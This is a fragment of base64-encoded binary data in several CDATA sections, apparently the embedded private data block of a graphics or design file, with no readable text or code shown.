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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	GRNZrJsrZC9O0g4JptT1tHVGlGUHngiAX+bABPzRSFenIyUc0NkbJAxEkTCS5FB1yeFqO1phMhpY
hMPd/sDWyzMeDlfWaAUqVrHc//Yc7qeRAM/Bt67XoM9UskuhbeJ9Vh74azgxJvEPTgsYlp3+Dvd8
sGvkLVyoDpfFaVCqx1sFgD4XzyFukE65nh1uE98uw/HPbluKDjEPYqGgVa5Gvj46BkJAUzNUQSOx
lnYatkEIzEh7z0gfKOITSqc+tzdRqeWoHl/XZBfKMksX+/i9mU0X0epwfVwHzmXCEZmSEaFrIm4G
lcN3GCm/l4BOssAIs2lNJpdfBmyQXsNZnN17212MF0zGgR315UXnySZJdBBYtkYxFANkmxBLgFzx
ZhlY/luOGD9asY6dJzmmVYuimaaTp/gC4CGKyYhkBTUUQbsGKkPx0sOkfIizSjwVn8RfnNeBUYvB
QOz++vW/AQGdt4YrIK4QxWE2lFaTk6utSeWn6MyKLx2E0mC6hRxN7PDNFcxS8kMzqBKl8Ib4oO4P
D8f5X6hrx12k8S+VX0JUjqJsQt6C9HhNN67tMQHE4z2LDRDyq85YFl1/CxO3EBLO6431wccbdBvP
nj1xUw4r6ZlK58S9g1dkg2q5rGEmT9ztbioNKJuY8nriBu34Mo6sUQ1JKeeZKzUGi88APE9c7xoH
Q5KaZVat0B2WO3wG9iauRqpZTCvEXnFVTzplws/Zx1sn7plfNplUZJZFerNVPYv1fFY3qcFHDS9b
EbbvBrg1J2TgEYdNKlUImlLy0LCUMJAwVq3+mCbAWWcrKol6bu5nH87po/K5JtubMpomX/VQVbTh
lvOa5aWqRUlMvCjtK9YYO5bSn7ui5lnZhcA4ZsOOmSQ6VqCLXIzx7gcosuzGTkMw05aViAIyd4jJ
uQTCt1drUCc0gmMccUKHOS69tOTF1eoDvbVSK3NWRh7AlppWnaUhcbG1o0qBK8Ngy9GONysVesXM
J+8XkFVGV5XDJ5rNLojOJfrrOs4waCAJss4RI4LoZ1W+pXCldHZVRnavhNqVnHepkuAOcEFztIiO
Gc2kB8lewdpr0Uz2OjDoz0gtbc8LIOKfUw5uB6UytvJCVhuUe4OQWZx4chVXZyaywoCYG1Bv4hFF
YfZMsfNkoF68QXSL3l3LnBpv00f81zkdyeA/epgiV4VLdS9sx7Q1yG/LtyFeftxazkiSxEJ0SRtp
gJxqrfUiYS94pG/RC2JaiT8gYE8RMJ6eCEDkAAgYRKIE8z9GI1xaTw6FcEeOBt3988VK44XlcpQ2
nrbHnHpSEpBwghPjNWvP1kmoYI4NNap5Lgo7GHzjAYBHVcLX/KWyFIpU5o+bfUHkBiAKfSL82BiQ
OQIiG8Tchw098B+8hkqKZR/KuXvzqBIwGTR/7npF5698bng1ZD57h6zuBD0nBjGr8YwTQNCVO7/0
HwdZyzkMEeyYIiGIEEBR+1IFKyZCMxrsMC5fAsXk8AQWERk6BTBWTEkGs3vh/fTRug2q0cHTzEz7
gmEWBuaFsHZE9V743RrA9foJxyvq+XyBeVu+y2FDn7+l9WLkzmHIsf1GBkS5RjoMtrAUet5+71/2
BMEHjrTJ8kwl75JSiSXhBo/2ljCk1/0WfJ/Vcg2huTLUasll3ynN9M36ztxeb6Ykko1vsXaZKOny
MYXxg5kwLGZc8yQ5S9NdDNbNo2ZaUCQ35AuHABL3ou4HDwFXMVKa/K9dz0A1Ntv0X/2fV0PKLeZ/
kO9BJxzglUbeI/WxZkOXfFg2OMblHFORpi0ht5SLcqGs15tpNsx1ko48vlQw/Qyb07xj2G2gXfGf
xLli3zA/sygLrLRXXh1PzCC8LWN6006HLNCJAVGvMLuSMxgStbYbX5Srw7BvvCTHL67YPoRAKwxT
arFIwTAGsN+uyYKmsl9Zs8YU7qx07KwZpxFgVhGnOnHiZlrVx89tCiv9ay/ANJMdM5sDhU/hOQko
xBFyBqaNV9gYtyXbL5CvACtPsYzi5GIyI7wQW7Ehf3QsoL6Fj5L5OUGf5ebj6Mb1Pb2xFCu6EOLo
SiTzjo+3FZQEDtFxMWtHV00M5pmFaI6ulBbdhXh0mxiDD5CQztGlUtH90B/dJGKw9qLL0A48uoLj
vftK3TNF9zY5ugh5r/CU98Kwmtex/ug2kWzsiy5izT5HV15dmZ8uAtPopECAkV/NE6OBFay8ZXcA
QKuwH39YRCNnYFCAAcD1RgIE84EeHRjImrLujgydMbdTCs7USIXiPtX7PQbQ9OYRe5OGcyJpyeXo
zxe+EnjApk7MhEDgxpkH8Gvh4tck5Ee3kpE+zsjX0FSAZKHWbmJaqnCPGkpxqjm2bLPlDHGMKrQR
+lrTzJ2Tajrt7tVORRk9Y3uWWk2CyPeZceemmIuWcBYoVrs68R4TIMRmCuJo16T337WwhkScDWXp
FUS2d9bzArQWi2Mp4p2WxE3JUw4zSWJmMISJOOEsZ/zwnUrjoqs4HsqALT17Pjz3TiHdlg6YXQfD
uNgfBojPM76xZCUEyIxkAWQWnc+Gnd+UO30lwA9v/CRi2jFtJmFhNcfxbUt25aKClhlfLI3J6/sE
F4jVONCQ4WWME76oNd4/PiuvRgNjKmdmCbCo2VXcA6284eYj3BP5xMnqnqVdDFlLwH0wCJFFcSv2
BKs82VqARTo7kMKoOOhlQGKvSoEu0+MnBe6A8A7HrSWedKkRITBQqcmexPWCbBapmIwWl1pmFR0F
JQHcU5SuCUl3jnnfFUbjxx2moeBMRdkoRODhpgfKXGnIL1slcFr0c71LYDVnk18W/tr+I9qWZMi7
1+Ez+DnIHNX4N9kqU02sWpJ1zKwt5dUYHAel7B4G9uGp/rmc8cQKBYh1R16WXU1GbOGZT8uCE64m
sVIahVDz2DR7nfCPgnaAzENHhDYZrrmcf2REeAZVHvCRlw7NkfdE/NRVxaMP9Jzi0zhjSjPfhwRp
ubIMy+nIXEFQxRe5/huZq30pjFxinIrPAUbZN2l/jwUGD/XCBU4gi5O1LQPo6VULw1SYv946T+Jr
1criRFR84stID0XLde8Faq6cimxMdxSCJmg0ND7+UYYhd8Z3f4bf5Yz8qDmcsS1wgqLhEPAsGdyW
8K5mFj4eMdVn+cEu2x60aRpIR6ZJNG4caMxpOU6UPa+uC2RS+Vdf4gSIgIPsjZKvlsQi1Oi3r8Fc
Z8PsKhQksyq3XGc/thMHrg/m0X1mQ5XCaqNPqCAF/ymuimpJYRkgEHRC3B4WO07ENcj86ARPdDxr
Qc0XxZ0WbBt4wnqR9troXwiX3vSN+oimNXkfDcQrsbYL0HHLPRzvQOKfjhl9AFvFj/V+T0wN7ODn
IcHKoyGHhOfNfojCLOSaG8oAQQ4l3CyXWXzp9EZH7dorWDy9+huhZYH5PUdPLN1qimdUHsEbCD6S
DcnD6AmaBK95kpIoESRp42DKpguMHqmYp9DEZfKx18m8a8I0sIAg84KwRakGnWMdR7Wo0suj4jSU
nfCIQuNwG2hdDm+Y5zlgrgbE5Ucu3snKXGXzlXaEWmKwHmN8AsQZYGZCBgnRd4goXFOdCjqbf49A
bIPUcLIETWII9XzLBZJuApEvxLoDOzMmHGP37CO1qEh5pqvVSPBhkax2wLiIG47F+qRwRkY5SJHX
PCZkLhTHdOxLvxg/YN5EYsPvxKLB3IoaeZFLdaJqbiqfW5vnQwnYtgINISQbk2HJPtBqiMa/lSEz
2+X9d5YTIAlBZvo1eT6bs+InG+3pCCPLqM8K3hXvxJQdQtE9qIMhC2zBaV1L6Xi96OBBo5C0BYUc
VwdfjRemVBDbsW7fbJKXTijYhdODlIAQiDYrfyd+3nTAINTqyGK4fY2/LX7yfrOnDvrwvIAMDgHS
cy+TqOVknVV0oFI4ixCmcTzrG0voqbO+S6+mkqCEDOV/aDeoY7yGF+YYN5WEw5zyPeovsFmN9jCK
PEKLyD4BKb2ybn5gG0QcKHdYp/LEUtq4ohpueRgn6GcCz+ZybeTeEeuOm02IOKjkQJ8pGgVyUvao
4Ws2oqHpgfZ8xd3AaSZY3RjOyEbmy+u+6sC4VwIDUbyji6nSQToWdiTYf+PrkFI+zF/grYCTBh44
pID3qiozvAmWUlE1GIyZYuBsXTqVBji0qdsiO77jInyyPGVzSQOTEmFi4hehRjp+3wi+S/M2g3d+
HCOp13j7zKep2XnkLcLl/QD1J2hiFmGGghkNuxPpr0jugOQGQFM27BeOxw9YIQXNpDCZXMjts7qL
vhrNPeXueQjQ06KLvrCI7KUpXZoEvOtSoLejUKLewXTHwypvlARsh8GtYJI5fnvXXNLFTCKFYdYG
7ZrxJK1TdqWPJI3zj774x3gaLIZm8aNpQFPkdF0s+3RLrzH80oD18WGDILKRM04yjmuInmwvJDsB
jQlXkseUrGYOvPcnZsMEKwfHIXdsJDK6nz9OKoe958TB6j6jCMOg9TyCIxNDEb007Y1fK6JfrwQl
OMTKwWUhplVXYq0zT6Q2DOAZcesuQTcBgrfvK4wq4snI5Ce+eQAT67Z3nQx5FRdQ8DmAf9W//Ihi
pJQRLhLa0x149znAKZkwQ7JVxYwvFae9F+J2urVAPXd1K/Q6f33/BMLT+Yui4bjeOs3733Yd/1hM
8JJsdZidpxXcXa5tV6c8QXV5IlA2Ji65sLiXEvGuN/ZYW+3fMoefnmfq5by4SJAE08JBJ1ge7hoh
qOqvhwsx3BULPEuNCqvSQcHcMDTwGv0FaojYZkNS3Hns/RoH2GWkdx11/d4gAGPXu4YBhOF9nLzK
kN0tSUMeE+czDuWSjX1T6F0V5ICLZ7O+Y+oN7HlLUawtWStDMF/i1D5IujGzOK0zYhhHJlo/07G2
h8nu7QSQYpN9YF0JZCZjTT3DrqTyxz8UFlqY69iRix37Sl86GsJBV6A1rY7a4FbAD23ugRbqZ1GV
d66puJzgpdF3U+kMXUo8TI0hCNR3QlPFKaI+hISDPU6WcybgW/AOt8udbROfWhkQzYMms+Yi1O0c
apPf6Xc7gJx+GoD1NtdObZa4VG/hwAn9bTyFrF6Yh2nvj+zhNC1YYgUTIZfM8gyjxF0KzD4y30k8
Kpq7YN67H9UZmPQ6h5ueTrvjwjN07v9LQ9w2kHdyygDUy1Sq/aaVj2CY1Ci/ITE+3Udo86vAJv6a
9wUNJzqMoqolI+/PN3LDRI1rzimDBfTmkA04C0lXL2PhVxyXYrxfwX5MWkt1aFiO3fjoktg4mpvh
OeTXFXvQ9Y0h5E2exFwtFjIUD93qF1o2hkLOuPD6O91rkyCciGrLo9yS4niGzg02Z2yOgSMTCsQh
uoAuflFxOIE7i51HwCooqEifGxG7hUOGlSA9+J5pXbQQ5HuLTTbCeac5wDyx7cSqGsCtkYee/yvM
Jm7YpvXg1HZJW/LQZRfABzKFR8/QQN7Kl8nCvISbmW0iXtbjdPZwPJAjFzud+nQ1Mg==
	]]>
	<![CDATA[
	TOopBL/denZbo8GfEm+DDfikM6oeaMcYDp5Kwnvpd8u50BxJPlvRhRfFXg4cgXMz8LM0SxIDKlXt
2QpGyyuelAe1p4KYzIOtMkpc+3r9GO0xx4FF3geOMObK95NrtRCtDocTu50qmwxD3DntBplGv9wO
PBsC1Z+LBusZVQjTkFrUPWm4zKKTQgXjzdXgx2p9oREK/27VbkiLPxI0JPgdZ6M3YX2B4WM0h/7F
+rAeLr+Q6HRsjuCUb6Y8+VZkJDJj0AAQW17BDCN1H0GL0oqcxtTNi7W4Q1KVv+mbuIV3x3r/HIa8
l7UfkB+mmEhDNVpK5qZxo7cInRVJzcubvj3YC6eS6xwtGeY/j68Dnl2h19cgQ2JOKGRP1RcBuVDJ
ghKjeSvzLdbY2ttrERdA+5S2LI4T8t3oWnhzjE6bM+dx7nhTktRrDTjSbfSOcFvfuIKjC1nw1dRB
iCc7NFMhAq7QpWltEN6bik2pZZ99I42RBrNCEyT5SaRd5MCK/xXeDOmawlUm3iTTH9anJ6Gi18HE
HshFTmn3MfisCeUyMiQsYr/IFFypPtgkLlTZRxgCfgItTaqk9SmFxTUMfQYyzEHCb3btKaewTd75
rIO5ZobSEmv51xCJOpzw14tn51JcO5hm4yIFKfFUrjTVpJlE6PFgcnuOWYGAItwZ/J6S25DLKwWW
lmPYOPgsPes1G2ESdiR5y1oI/8tpb/wxbqDf7VptTE/VKt+FDirG+Vy6H1qU8eDBoLmZZ2D/qItP
KcLoZfhs5QZLcYO7A6VsDQmDikeyasLjbSWf9lJtJo0a6Djz13NrIZLsIpXeiYI5FfbeQ+bJInZu
+TCY22ZmDVJ382mZ2iNT2RvTrKcz6KGpIidDQyP1bncFZ8Z2x24IqO6OdPHw1dJeNZmE0TY/Rol9
kWa0CdRbyL8kH2utYqugCs1rEvLjWm6MqY0PQqDZbN00zxKTg7VgPIAAbjy+AjL6XMJZN9VJtSi1
ZG6NJMo7YCYm2FY3TdQtRDt3m7xpqtCjPW9B+2OgyKsB4+WfBBypPGwITIf0hIfjA/sIMv93KJHi
7zoxiwz5AczOVBujGhI+T3GSSRzPplsFyqLfbcrGYvfOTsZ0s8tZg18mzaWzlwqb3ZDF9GSkskyW
Xg/eW2jtISbv6im4AWzBzB2CjZg839BtA1wDbhfXNS8MFfEXW/thLIGVnVelyVIbgUVuL1t4dI6w
SjtEVYJmSb2tx4J4aD30PZGXMLwb4k4npN55TsplsNUevkV5V0b3Iv51WiT5SoY26f+hm8d2DX2A
1XT2VMfmMyTTUPm2WElzx5o3jugSI2IZ6dINxiap5kDBPWSqxR2+aZ8RyUywbPtVkAV8dIuLXVmj
XL64NaNkk8j4RYG8X6gqmgQIyDeRCZEWpAw9hE8aNVnq/VT/6Xho0nOxEYPgmJ9evp6IMFbjC1ql
